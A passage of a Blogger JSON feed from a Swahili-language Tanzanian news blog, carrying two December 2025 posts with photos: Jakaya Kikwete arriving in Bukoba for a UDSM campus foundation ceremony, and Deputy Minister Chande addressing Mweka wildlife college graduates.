Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ5IWaDF22iXfcNli96HGb2v2aSCBTnH7-62YxjKfTG0jp8Va69-WDNJcV8dsZPoJecCqZVlHOSlaRZY2LgsBxn1P_ok-tWLAvnqQp8a-hnLjLtCTaQdmV2h-UFjXbGYrlmJau-8YqBA0hn3H8ct5lmmhbyMzLVU-ZWH8NFB0I_xGfvP0TvkNy6g\/s72-c\/WhatsApp%20Image%202025-12-14%20at%208.29.34%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-4213241674063202411"},"published":{"$t":"2025-12-14T20:32:00.001+03:00"},"updated":{"$t":"2025-12-14T20:32:52.513+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI JAMII"}],"title":{"type":"text","$t":"  JK ATUA MKOANI KAGERA KUHUDHURIA HAFLA YA UWEKAJI JIWE LA MSINGI LA KAMPASI MPYA YA UDSM YA BUKOBA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: verdana; text-align: justify;\"\u003EMKUU wa Chuo Kikuu cha Dar es Salaam, Rais Mstaafu wa Jamhuri ya Muungano wa Tanzania Awamu ya Nne, Mheshimiwa Dkt. Jakaya Mrisho Kikwete, akiwasili katika Uwanja wa Ndege wa Bukoba mkoani Kagera leo tarehe 14 Desemba 2025.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDkt Kikwete amepokewa uwanjani hapo na Waziri wa Elimu, Sayansi na Teknolijia Profesa Adolf Faustine Mkenda na Mkuu wa Mkoa wa Kagera Mhe Fatma Mwassa na viongozi wengine mbalimbali na wananchi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDkt. Kikwete yupo mkoani humo kushiriki katika hafla ya uwekaji jiwe la msingi la ujenzi wa Kampasi ya Chuo Kikuu cha Dar es Salaam mkoani Kagera, itakayofanyika kesho tarehe 15 Desemba 2025. Mgeni Rasmi katika hafla hiyo atakuwa Makamu wa Rais wa Jamhuri ya Muungano wa Tanzania, Mheshimiwa Balozi Emmanuel Nchimbi, ambaye tayari amewasili Bukoba mapema asubuhi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUTxl89TVAin0uMkvc5XeY3krTjUD1VFnGJefBWF4fjNVDq6-8Qt99svQedWRhcB4kWMH5GID8L_uiZPCJOd0Kl6fAjxWLITkWWLC8x_hOoufMQBrx4fZZ2hoFQ_w7zFNneg2vsInF3Hua3FvY0LX9ypPQvrvut2ZJkRC68eR8KjKBGRz8-lYlbw\/s1280\/WhatsApp%20Image%202025-12-14%20at%206.33.19%20PM.jpeg\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUTxl89TVAin0uMkvc5XeY3krTjUD1VFnGJefBWF4fjNVDq6-8Qt99svQedWRhcB4kWMH5GID8L_uiZPCJOd0Kl6fAjxWLITkWWLC8x_hOoufMQBrx4fZZ2hoFQ_w7zFNneg2vsInF3Hua3FvY0LX9ypPQvrvut2ZJkRC68eR8KjKBGRz8-lYlbw\/w640-h480\/WhatsApp%20Image%202025-12-14%20at%206.33.19%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD3jKebkJA3wtd6aGlfQkqPMWF2vsXfHf3GhqXExsk5WLDDmjgEP6jB-Q3pfMz4l_NLa86aWO2L9amtjhEaJvq1KTnNkOt7RQgfupv__TboVT6UPXDhl83rwddkmb3NKx8AcbpNArACR40Jr_56as6o3JolI9Ua68-Ee6_WVmQghSSPJ0h3vzy3g\/s1280\/WhatsApp%20Image%202025-12-14%20at%206.33.33%20PM.jpeg\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD3jKebkJA3wtd6aGlfQkqPMWF2vsXfHf3GhqXExsk5WLDDmjgEP6jB-Q3pfMz4l_NLa86aWO2L9amtjhEaJvq1KTnNkOt7RQgfupv__TboVT6UPXDhl83rwddkmb3NKx8AcbpNArACR40Jr_56as6o3JolI9Ua68-Ee6_WVmQghSSPJ0h3vzy3g\/w640-h480\/WhatsApp%20Image%202025-12-14%20at%206.33.33%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0EKKnNcbbM5rkB-sUybZHiNcS2D0EURmxOrDT04JIBoswtVc2lqs9Poqmi2hxw6wDwmnBMQ22A19OdQFrE0tJtg3rgKMxCAleszNOjO9DoGQB8Jc0Hg7J5fms7lPJa9x7w7qhU1wY8dZ0i1kpXg3AUoRdg5B3-aYtKQifTWbk_F6lMHtp0qMZow\/s1280\/WhatsApp%20Image%202025-12-14%20at%206.33.31%20PM.jpeg\" style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0EKKnNcbbM5rkB-sUybZHiNcS2D0EURmxOrDT04JIBoswtVc2lqs9Poqmi2hxw6wDwmnBMQ22A19OdQFrE0tJtg3rgKMxCAleszNOjO9DoGQB8Jc0Hg7J5fms7lPJa9x7w7qhU1wY8dZ0i1kpXg3AUoRdg5B3-aYtKQifTWbk_F6lMHtp0qMZow\/w640-h480\/WhatsApp%20Image%202025-12-14%20at%206.33.31%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/4213241674063202411\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/jk-atua-mkoani-kagera-kuhudhuria-hafla.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/4213241674063202411"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/4213241674063202411"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/jk-atua-mkoani-kagera-kuhudhuria-hafla.html","title":"  JK ATUA MKOANI KAGERA KUHUDHURIA HAFLA YA UWEKAJI JIWE LA MSINGI LA KAMPASI MPYA YA UDSM YA BUKOBA"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUTxl89TVAin0uMkvc5XeY3krTjUD1VFnGJefBWF4fjNVDq6-8Qt99svQedWRhcB4kWMH5GID8L_uiZPCJOd0Kl6fAjxWLITkWWLC8x_hOoufMQBrx4fZZ2hoFQ_w7zFNneg2vsInF3Hua3FvY0LX9ypPQvrvut2ZJkRC68eR8KjKBGRz8-lYlbw\/s72-w640-h480-c\/WhatsApp%20Image%202025-12-14%20at%206.33.19%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-875736986369653642"},"published":{"$t":"2025-12-14T20:25:00.004+03:00"},"updated":{"$t":"2025-12-14T20:25:47.348+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI JAMII"}],"title":{"type":"text","$t":"CHANDE AWAFUNDA WAHITIMU CHUO CHA USIMAMIZI WA WANYAMAPORI MWEKA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8ksPekCgDsmZca2kTsJmTj-Wf4F5ynf1fpyh1He5glOr4zkiMgCnBkj3uXYNJcHBTLOEJToxeauQv-7v8_yqzZTtUX_uwBfiQ5wm681ITZZzegds3oYYG3baMlfdNqv0RLcitDtzgFAywwGNyNUjxr98_vacOUYC5EESV5FSMNiUn22vt3Vr1zA\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.40%20PM%20(1).jpeg\" style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8ksPekCgDsmZca2kTsJmTj-Wf4F5ynf1fpyh1He5glOr4zkiMgCnBkj3uXYNJcHBTLOEJToxeauQv-7v8_yqzZTtUX_uwBfiQ5wm681ITZZzegds3oYYG3baMlfdNqv0RLcitDtzgFAywwGNyNUjxr98_vacOUYC5EESV5FSMNiUn22vt3Vr1zA\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.40%20PM%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIqwMjInqxeV62xWcEe9GJYCIq7-qhOEU3E3y8SZXQ6pNI4Aju3n-iTv3MhcgiKbX2N3e7LJPPoKJKE4b5qCW8ioiPtdUaZD6iP1YOTPRv_F8QMSNFYTH0zvD3QXxvcnk8GFyJ10mhF4nuX_KXYjBm7v_xzk2SatEwXW-kNtnMcCLODNx_znlJlQ\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.38%20PM.jpeg\" style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIqwMjInqxeV62xWcEe9GJYCIq7-qhOEU3E3y8SZXQ6pNI4Aju3n-iTv3MhcgiKbX2N3e7LJPPoKJKE4b5qCW8ioiPtdUaZD6iP1YOTPRv_F8QMSNFYTH0zvD3QXxvcnk8GFyJ10mhF4nuX_KXYjBm7v_xzk2SatEwXW-kNtnMcCLODNx_znlJlQ\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.38%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.33%20PM.jpeg\" style=\"font-family: verdana;\" \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa Saidi Lufune, Kilimanjaro\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENAIBU Waziri wa Maliasili na Utalii Mhe. Hamad Hassan Chande (Mb), amewataka wahitimu wa chuo cha Usimamizi wa Wanyamapori Mweka, kuzingatia uadilifu, uzalendo na unyenyekevu wakati wa kuhudumia wananchi na kulinda rasilimali za wanyamapori ili kuongeza thamani katika maendeleo ya ukuaji wa sekta ya utalii kwa manufaa ya jamii na taifa kwa ujumla\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMhe. Chande ametoa wito huo mkoani Kilimanjaro wakati wa mahafali ya 61 ya chuo hicho kilichopo chini ya Wizara ya Maliasili na Utalii, ambapo amewasisitiza wahitimu hao kutumia vyema maarifa na taaluma ya elimu waliyopata kufanya kazi kwa weledi na ufanisi mkubwa katika kuisaidia jamii kutatua changamoto zinazowakabili ikiwemo kusaidia kutatua migogoro baina ya binadamu na Wanyamapori wakali na waharibifu\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Vyeti tu havitoshi, bali utekelezaji wa yale mliyojifunza na kufunzwa chuoni, hivyo nendeni kuyaonesha kwa vitendo huko mnapokwenda, kwa sababu cheti ni karatasi lakini maarifa mliyoyapata katika kutambua mnaishi vipi na jamii, nchi na rasilimali zinazokuzunguka hilo ndio muhimu kuliko zote” amesema Waziri Chande.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAidha, Waziri Chande ametoa wito kwa chuo hicho katika kutanua wigo wa kada za masomo ikiwemo masomo ya muda mfupi katika fani za kuongoza watalii, huduma kwa wateja na udereva ili kutanua wigo kwa vijana kusomea masomo hayo mara baada ya kuhitimu elimu ya sekondari na msingi ikiwa ni sehemu ya kuunga mkono jitihada za serikali ya awamu ya sita chini ya Mhe. Dkt. Samia Suluhu Hassan, Rais wa Jamhuri ya Muungano wa Tanzania.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Ili kusudi vijana hao wanapokuwa wanakwenda kuongoza watalii wawe na taaluma yao vizuri ili mtalii avutike mara nyingine kurudi na waweze kuelezea vizuru vivutio vyetu tulivyonavyo lakini pia waweze kuwa sehemu ya usalama wa vivutio vyetu na nchi yetu, hali itakayopelekea kuongeza kasi ya idadi wa watalii katika nchi yetu na kukuza pato la taifa” Amesema Mhe. Chande\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENaye Mkuu wa chuo Prof. Julius Nyahongo, amesema kuwa udahili wa wanafunzi kwa mwaka wa masomo 2024\/2025 umeongezeka kwa asililimia 10 ikilinganishwa na idadi ya wanafunzi waliohitimu mwaka uliopita ikiwa ni mafanikio yanayoendana na mkakati wa Serikali wa kuongeza udahili wa wanafunzi wanaohitimu elimu za upili hapa nchini na kutoka mataifa mengine barani Afrika na duniani kote.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKwa upande wake Prof. Yunus Mgaya, Mwenyekiti wa Bodi ya Magavana ya Chuo amesema bodi ya chuo hicho imeidhinisha bajeti shilingi Bilion 16.3 kwa ajili ya utekelezaji wa shughuli mbalimbali za uendeshaji na miradi ya maendeleo ili kuimarisha mafunzo na tafiti katika chuo hicho ikiwemo ujenzi wa jiko, maliwato na madarasa katika eneo la mafunzo Loliondo mkoani Arusha, ujenzi wa maktaba, mabweni ya wanafunzi na ununuzi wa magari makubwa manne kwa ajili ya mafunzo ya vitendo kwa wanafunzi\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJumla ya wanafunzi 649 wamehitimu Mafunzo yao katika chuo hicho kwa ngazi mbalimbali za masomo ikiwemo ngazi ya shahada ya Uzamili katika programu za Usimamizi wa Utalii, Shahada ya Uzamili ya Uongozi katika Uhifadhi, Shahada ya Uzamili katika programu ya Ikolojia na Uhifadhi katika Bara la Afrika inayotolewa kwa ushirikiano kati ya Chuo Kikuu cha Manchester Metropolitan kilichopo nchini Uingereza na Chuo Cha Usimamizi wa Wanyamapori Mweka.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhx29cYsMRVJn_FDdB0v2GJ_lsFj4enN2jOqsLpK_OIqcjErlvpFqGKMPQAhKeBB28fh1fb5-AT2R13aKTXhr1yGa5psTYLjV8F8DNtbxMiB4gcCTs60oavqzzh9gdEAjC0xCgY9dNIHev3aZJ_L_KLRYjR8b6kDegIF4hChA7tuwhYd0jneiwkQ\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.34%20PM.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhx29cYsMRVJn_FDdB0v2GJ_lsFj4enN2jOqsLpK_OIqcjErlvpFqGKMPQAhKeBB28fh1fb5-AT2R13aKTXhr1yGa5psTYLjV8F8DNtbxMiB4gcCTs60oavqzzh9gdEAjC0xCgY9dNIHev3aZJ_L_KLRYjR8b6kDegIF4hChA7tuwhYd0jneiwkQ\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.34%20PM.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLcoJtPSoa2bj8dapLLTh3wDyTh_gHuUoWd0iTBvn9a_spUKSyQhZbfJ7a9FhJIXjl_MuyN1cFXNjC0AvJO-8dzs1XY_ZAxZm1paXknVvSGqD05ecMrp9izoFTOiac02dIVBBpW-gmULfbOcEfzViqqASOKN_0vyfwZWiIylHWT165J7iC_lXhuw\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.36%20PM.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLcoJtPSoa2bj8dapLLTh3wDyTh_gHuUoWd0iTBvn9a_spUKSyQhZbfJ7a9FhJIXjl_MuyN1cFXNjC0AvJO-8dzs1XY_ZAxZm1paXknVvSGqD05ecMrp9izoFTOiac02dIVBBpW-gmULfbOcEfzViqqASOKN_0vyfwZWiIylHWT165J7iC_lXhuw\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.36%20PM.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9t76j0LdSFdsmjg5Nc2DHLmFu5SRletaCu3-_Zm_PpebD0Zto8EQJ8bMKzzHnMLzRZvtCUoHBXkuSTfHFP_p4XgZqJF_FZpQEWBUqbfkwgaSj8B6LRWM2uK-YRIe31Pl1zmJcXPxD5_ywEGVlRhD-IENOGJnkPXl9acAsB5wyXtSCBQsCnlP5cw\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.36%20PM%20(1).jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9t76j0LdSFdsmjg5Nc2DHLmFu5SRletaCu3-_Zm_PpebD0Zto8EQJ8bMKzzHnMLzRZvtCUoHBXkuSTfHFP_p4XgZqJF_FZpQEWBUqbfkwgaSj8B6LRWM2uK-YRIe31Pl1zmJcXPxD5_ywEGVlRhD-IENOGJnkPXl9acAsB5wyXtSCBQsCnlP5cw\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.36%20PM%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkSBxJcDxDDR1-Z0OI1GjZIabmkdQoN3QAuk9CcrFXj8PS-9pWizUyZ1aHdprd-5IhcsfBJcvpEbwo7kxnjIoS_KgM_p2s_ls9Qp9sn77TQUMJH0-qOZujjOXAIKtUW9NNyOy9jecUAC4mGkF0rL_jOZkopUmNQuJjTdqssD3IwKK4cD6JMjNl7g\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.37%20PM.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkSBxJcDxDDR1-Z0OI1GjZIabmkdQoN3QAuk9CcrFXj8PS-9pWizUyZ1aHdprd-5IhcsfBJcvpEbwo7kxnjIoS_KgM_p2s_ls9Qp9sn77TQUMJH0-qOZujjOXAIKtUW9NNyOy9jecUAC4mGkF0rL_jOZkopUmNQuJjTdqssD3IwKK4cD6JMjNl7g\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.37%20PM.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMngy2yE7M1xotVG1El-r3oPM9Gi7XPni6fmC9a88v0OZ8E2LJgPEAT_KbPxfgYd3s5KAR4XBaSNFoUJvbzZA4CsUZX-XyAk9rPGd2H8rdLCNFG_mLR3Cpxr_c8jO3_r3NVZsgHEoUYXEmuMTZaUftKnm0GBUfhbaHD1sRynbyXaZiDnqJhAp6Nw\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.37%20PM%20(1).jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMngy2yE7M1xotVG1El-r3oPM9Gi7XPni6fmC9a88v0OZ8E2LJgPEAT_KbPxfgYd3s5KAR4XBaSNFoUJvbzZA4CsUZX-XyAk9rPGd2H8rdLCNFG_mLR3Cpxr_c8jO3_r3NVZsgHEoUYXEmuMTZaUftKnm0GBUfhbaHD1sRynbyXaZiDnqJhAp6Nw\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.37%20PM%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh10exwVkj5KYZrdoXqcCsQ_KE4hJdQPIVzsowOSNmXRsLdgS-pjUJyCmU_le1El7sp5VxDsDaRUB2NIYJqsSbKmPxB8xH-yZLlV0TVd-KFaf6YtdRmCOoL-20EQAbpfMlabXtb7uzNlrA2aiBmuHaO0sXJFVZ8ETSuj4j0g3JcR_VQoCTPTsCIjA\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.42%20PM.jpeg\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh10exwVkj5KYZrdoXqcCsQ_KE4hJdQPIVzsowOSNmXRsLdgS-pjUJyCmU_le1El7sp5VxDsDaRUB2NIYJqsSbKmPxB8xH-yZLlV0TVd-KFaf6YtdRmCOoL-20EQAbpfMlabXtb7uzNlrA2aiBmuHaO0sXJFVZ8ETSuj4j0g3JcR_VQoCTPTsCIjA\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.42%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwrYvJsOrVv6DlA6Qupxe6sShnXwATTXqoJfUWW-3LhxwpIGUyxxOEhyLQlxl3w5s46i5NX-GJ1os_i89SpGZe3q_bP-7GFS_178PEO1220RbrgPzhF6OaHzEpHDAAqgIDC_1zXyRvyCi75SCQY86h1BUqxl_3undSJ4z4gqhIJMApASr4W3UpbQ\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.42%20PM%20(1).jpeg\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwrYvJsOrVv6DlA6Qupxe6sShnXwATTXqoJfUWW-3LhxwpIGUyxxOEhyLQlxl3w5s46i5NX-GJ1os_i89SpGZe3q_bP-7GFS_178PEO1220RbrgPzhF6OaHzEpHDAAqgIDC_1zXyRvyCi75SCQY86h1BUqxl_3undSJ4z4gqhIJMApASr4W3UpbQ\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.42%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8F7SmsBpwZab6af2URcPAUqO6UlxbviDpp8f12PRxkX7UExdJVCYpF9So3oPSlV3SOjIENPRLrWdJa0XC9_ZCFHPgz1iyo_tKPLZ15u5htmh3FnSXFtkVKHrXxL_3qaE2SFXEb0LX1b1_JOR2jskiqrcIcipp4ZzJQ7JocvdslzFdodORcihWmg\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.44%20PM.jpeg\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8F7SmsBpwZab6af2URcPAUqO6UlxbviDpp8f12PRxkX7UExdJVCYpF9So3oPSlV3SOjIENPRLrWdJa0XC9_ZCFHPgz1iyo_tKPLZ15u5htmh3FnSXFtkVKHrXxL_3qaE2SFXEb0LX1b1_JOR2jskiqrcIcipp4ZzJQ7JocvdslzFdodORcihWmg\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.44%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnND-qRTtKrg66pFiVNur1K3T3XctwLWRuEpv0NSSpHmUfLx78w_1wS8o5lIwbMjcfcp6Htd9MPYVGc2kCt-mo50EVpmDrzqCrq6r1z4DaNvIoc9mC52KfYVCE_KKetITWZlOXw6UOJcI3jMLX6WHqedU16RNnDvuK3nMbL090PZOF4zWEvdDIdA\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.45%20PM.jpeg\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnND-qRTtKrg66pFiVNur1K3T3XctwLWRuEpv0NSSpHmUfLx78w_1wS8o5lIwbMjcfcp6Htd9MPYVGc2kCt-mo50EVpmDrzqCrq6r1z4DaNvIoc9mC52KfYVCE_KKetITWZlOXw6UOJcI3jMLX6WHqedU16RNnDvuK3nMbL090PZOF4zWEvdDIdA\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.45%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv 